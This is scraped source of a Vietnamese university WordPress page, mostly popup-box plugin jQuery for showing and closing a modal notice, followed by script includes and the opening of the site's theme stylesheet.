                                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                            if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                                if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                }
                                                            }   
                                                        }, ays_pb_animation_close_speed); 
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                    clearInterval(timer_pb_2);
                                                });
                                                var ays_pb_flag = true;
                                                $(document).on('keydown', function(event) { 
                                                    if('1' && ays_pb_flag){
                                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                        if (event.keyCode == 27) {
                                                            var topmostPopup = escClosingPopups.last();
                                                            topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                            ays_pb_flag = false;
                                                        } 
                                                    } else {
                                                        ays_pb_flag = true;
                                                    }
                                                });
                                            },1000);
                                        }
                                    }
                                });
                            }else{
                                if( ays_pb_delayOpen_2 !== 0 ){
                                    $(document).find('.ays-pb-modal_2').css('animation-delay', ays_pb_delayOpen_2/1000);
                                    setTimeout(function(){
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.500000'});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_2');
                                            $(document).find('html').removeClass('pb_enable_scroll');
                                        }

                                    }, ays_pb_delayOpen_2);
                                } else {
                                    if($(document).find('.ays_pb_abt_2').val() != 'clickSelector'){
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.500000'});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_2');
                                            $(document).find('html').addClass('pb_disable_scroll_2');
                                        }
                                    }
                                }
                            }
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none', 'background': 'none'});
                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                            };
                            if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                    $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                    $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                    $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                },1000);
                            }
                            if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                },500);
                            }
                            // if(0 == 0){
                                if(closePopupOverlay && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_2').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_2');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_2').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('1' && ays_pb_flag){
                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                        if (event.keyCode == 27) {
                                            var topmostPopup = escClosingPopups.last();
                                            topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                            ays_pb_flag = false;
                                        }
                                    } else {
                                       ays_pb_flag = true;
                                    }
                                });
                            // }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }

                            jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                $(document).find('body').removeClass('pb_disable_scroll_2');
                                $(document).find('html').removeClass('pb_disable_scroll_2');
                            });
                        })( jQuery );
                    });
                </script>                
                    <script>
                        document.addEventListener('DOMContentLoaded', function() {
                            (function( $ ) {
                                'use strict';
                                let pbViewsFlag_2 = true;
                                var ays_flag = true;
                                var show_only_once = 'off';
                                let isMobile = false;
                                let closePopupOverlay = 0;
                                let isPageScrollDisabled = 0;
                                let checkAnimSpeed = 1;
                                let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                                let ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_2').val();
                                let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                                if (window.innerWidth < 768) {
                                    isMobile = true;
                                    closePopupOverlay = 0;
                                    isPageScrollDisabled = 0;
                                    checkAnimSpeed = 1;
                                    ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_2').val();
                                    ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_mobile_2').val();
                                    ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_mobile_2').val();
                                }
                                $(document).on('click', '', function(){
                                    var actionSelector = '';
                                    if(actionSelector.length === 0) {
                                        return;
                                    }

                                    $(document).find('.ays_pb_music_sound').css({'display':'block'});

                                    if(show_only_once == 'on'){
                                        $.ajax({
                                            url: 'https://daotao.ulis.vnu.edu.vn/wp-admin/admin-ajax.php',
                                            method: 'post',
                                            dataType: 'json',
                                            data: {
                                                action: 'ays_pb_set_cookie_only_once',
                                                _ajax_nonce: '7e05482a81',
                                                id: 2,
                                                title: 'Th&ocirc;ng b&aacute;o',
                                            },
                                        });
                                    }
                             
                                    var dataAttr = $(document).find('.ays-pb-modal_2').attr('data-ays-flag');
                                    if(ays_flag && dataAttr == 'true'){
                                        ays_flag = false;
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'auto');

                                        if (window.innerWidth < 768) {
                                            $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds'));
                                        } else {
                                            $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds'));
                                        }
                                
                                        clearInterval(timer_pb_2);
                                        timer_pb_2 = null;
                                        $(document).find('.ays-pb-modal_2').removeClass(ays_pb_effectOut_2);
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');

                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5', 'display': 'block'});
                                        } else {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.500000', 'display': 'block'});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', true);
                                        var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                        var sound_src = $(document).find('#ays_pb_sound_2').attr('src');
                                        var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');

                                        ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                            $('#ays_pb_sound_2').get(0).play();
                                            $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                                var audio = $('#ays_pb_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            });
                                        }
                                        //close sound start
                                        if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                            if(checkAnimSpeed !== 0){
                                                $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                                    $('#ays_pb_close_sound_2').get(0).play();
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                });
                                            }
                                        }
                                        //close sound end

                                        var time_pb_str_2 = $(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds');
                                        if (window.innerWidth < 768) {
                                            var mobileTimer = +$(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds');
                                            $(document).find('.ays_pb_timer_2 span').html(mobileTimer);
                                            time_pb_str_2 = mobileTimer;
                                        }
                                        var time_pb_2 = parseInt(time_pb_str_2);
                                        if(time_pb_2 !== undefined){ 
                                            if(time_pb_2 !== 0){
                                                var timer_pb_2 = setInterval(function(){
                                                    let newTime_pb_2 = time_pb_2--;
                                                    $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                                    $(document).find('.ays-pb-modal_2').css({
                                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                                    }); 
                                                    if(newTime_pb_2 <= 0){
                                                        $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal_2  '+ays_pb_effectOut_2);
                                                        
                                                        if(ays_pb_effectOut_2 != 'none'){
                                                            setTimeout(function(){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);
                                                        }else{
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                        }
                                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                            var audio = $('#ays_pb_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                            clearInterval(timer_pb_2);
                                                        }
                                                        if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                            if(checkAnimSpeed !== 0){
                                                                $('#ays_pb_close_sound_2').get(0).play();
                                                                if(ays_pb_effectOut_2 != 'none'){
                                                                    setTimeout(function(){
                                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        ays_flag = true;
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_2);
                                                                    }, ays_pb_animation_close_speed);
                                                                }else{
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        ays_flag = true;
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }
                                                            }
                                                        }
                                                    }
                                                    $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                        if (pbViewsFlag_2) {
                                                            var pb_id = 2;

                                                            $.ajax({
                                                                url: pbLocalizeObj.ajax,
                                                                method: 'POST',
                                                                dataType: 'text',
                                                                data: {
                                                                    id: pb_id,
                                                                    action: 'ays_increment_pb_views',
                                                                },
                                                            });

                                                            pbViewsFlag_2 = false;
                                                        }
                                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal_2      ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                            var key = /https:\/\/www.youtube.com/;
                                                            var src = $(this).attr('src');
                                                            $(this).attr('src', $(this).attr('src'));
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        
                                                        if(ays_pb_effectOut_2 != 'none'){
                                                            setTimeout(function(){ 
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);  
                                                        }else{
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                            ays_flag = true;
                                                        }
                                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                        clearInterval(timer_pb_2);
                                                    });

                                                    var ays_pb_flag =  true;
                                                    $(document).on('keydown', function(event) { 
                                                        if('1' && ays_pb_flag){
                                                            var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                            if (event.keyCode == 27) {
                                                                var topmostPopup = escClosingPopups.last();
                                                                topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                                ays_pb_flag = false;
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_2);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_2);
                                                                        }
                                                                    }
                                                                }
                                                            } 
                                                        } else {
                                                            ays_pb_flag = true;
                                                        }
                                                    });
                                                }, 1000);
                                                if('both' != 'both'){
                                                    if(closePopupOverlay && 'On' == 'On'){
                                                        $(document).find('#ays-pb-screen-shade_2').on('click', function() {
                                                            var pb_parent_div = $(this).find('.ays-pb-modals');
                                                            var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_2');
                                                            if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                                $(document).find('.ays-pb-modal-close_2').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }else{
                                                    if(closePopupOverlay && 'On' == 'On'){
                                                        $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                            var pb_parent_div = $(this);
                                                            var pb_div = $(this).find('.ays-pb-modal_2');
                                                            if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                                $(document).find('.ays-pb-modal-close_2').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_2);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }
                                            } else {
                                                $(document).find('.ays_pb_timer_2').css('display','none');
                                                $(document).find('.ays-pb-modal_2').css({
                                                    'animation-duration': ays_pb_animation_close_seconds + 's'
                                                }); 
                                                $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                    if (pbViewsFlag_2) {
                                                        var pb_id = 2;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_2 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal    ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                                            ays_flag = true;
                                                        }, ays_pb_animation_close_speed);  
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        ays_flag = true;
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                    });
                                                }
                                            }


                                            if(isPageScrollDisabled){
                                                $(document).find('body').addClass('pb_disable_scroll_2');
                                                $(document).find('html').addClass('pb_disable_scroll_2');

                                                jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                                    $(document).find('body').removeClass('pb_disable_scroll_2');
                                                    $(document).find('html').removeClass('pb_disable_scroll_2');
                                                });
                                            }

                                            if ('On' != 'On'){
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                            };
                                            if('false' == 'true' && window.innerWidth < 768){
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                            else{
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                        }
                                    // if(0 == 0){
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                }
                                            });
                                        }
                                        var ays_pb_flag = true;
                                        $(document).on('keydown', function(event) { 
                                            if('1' && ays_pb_flag){
                                                var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                if (event.keyCode == 27) {
                                                    var topmostPopup = escClosingPopups.last();
                                                    topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                    ays_pb_flag = false;
                                                }
                                            } else {
                                                ays_pb_flag = true;
                                            }
                                        });
                                    // }
                                });
                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                };
                                if('both' != 'both'){
                                    if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                        var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                        var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                            $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                            $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                            $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                        },1000);
                                    }
                                    if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                        },500);
                                    }
                                }
                                if('off' == 'on') {
                                    var video = $(document).find('video.wp-video-shortcode');
                                    for (let i = 0; i < video.length; i++) {
                                        video[i].addEventListener('ended', function() {
                                            if ($(this).next().val() === 'on') {
                                                $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                            }
                                        });
                                    }
                                }
                            })( jQuery );
                        });
                    </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["2"]  = "[base64]";
                </script><link rel='stylesheet' id='ays-pb-min-css'  href='https://daotao.ulis.vnu.edu.vn/files/modules/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.0.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daotao.ulis.vnu.edu.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='https://daotao.ulis.vnu.edu.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://daotao.ulis.vnu.edu.vn/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://daotao.ulis.vnu.edu.vn/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://daotao.ulis.vnu.edu.vn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://daotao.ulis.vnu.edu.vn/files/themes/ulis/assets/js/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript' src='https://daotao.ulis.vnu.edu.vn/files/themes/ulis/assets/js/menu-dropdown.js?ver=1.4.8'></script>
<script type='text/javascript' src='https://daotao.ulis.vnu.edu.vn/files/themes/ulis/assets/js/myscripts.js?ver=1.0.6'></script>
<script type='text/javascript' src='https://daotao.ulis.vnu.edu.vn/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
	<script src="https://apis.google.com/js/platform.js" async defer>
		{lang: 'vi'}
	</script>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.7";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://daotao.ulis.vnu.edu.vn/files/themes/ulis/style.css?ver=4.8.27
body_size: 23915
content:
/*
======================================================================================================

Theme Name: ulis
Theme URI: http://ulis-qq.qq
Author: ulis-qq
Author URI: http://ulis-qq.qq
Description: ulis-qq
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ulis

------------------------------------------------------------------------------------------------------

	Table of Contents:
	- 1.0 Reset, Necessary & Repeating Styles
	- 2.0 Page Structure
	- 3.0 Header
	-- 3.1 Main Menu
	--- 3.1.1 Mobile Menu
	-- 3.2 Second Menu
	-- 3.3 Search Box
	-- 3.4 Browse more
	- 4.0 Content
	-- 4.1 Posts
	--- 4.1.1 Single Posts
	---- 4.1.1.1 Layouts
	--- 4.1.2 Post - About & Share
	--- 4.1.3 Comments
	--- 4.1.4 Post Formats
	--- 4.1.5 Gallery
	--- 4.1.6 Plugins Compatibility
	-- 4.2 Sidebars
	-- 4.3 Widgets
	-- 4.4 Pages
	--- 4.4.1 404 Page
	-- 4.5 Slider
	-- 4.6 Page Builder Sections
	--- 4.6.1 Headings, Titles
	--- 4.6.2 Categories, Tags
	--- 4.6.3 Masonry Posts
	--- 4.6.4 Popular Posts
	--- 4.6.5 Slider
	--- 4.6.6 Archives
	--- 4.6.7 Social Profiles
	--- 4.6.8 Advertising
	- 5.0 Footer
	-- 5.1 Footer Widgets
	- 6.0 Buttons
	-- 6.1 Inputs
	- 7.0 Media Queries

------------------------------------------------------------------------------------------------------
*/

/* - 1.0 Reset, Necessary & Repeating Styles */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	/*--border: 0;--*/
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, img {
	display: block;
	padding: 0;
	margin: 0;
	position: relative;
}
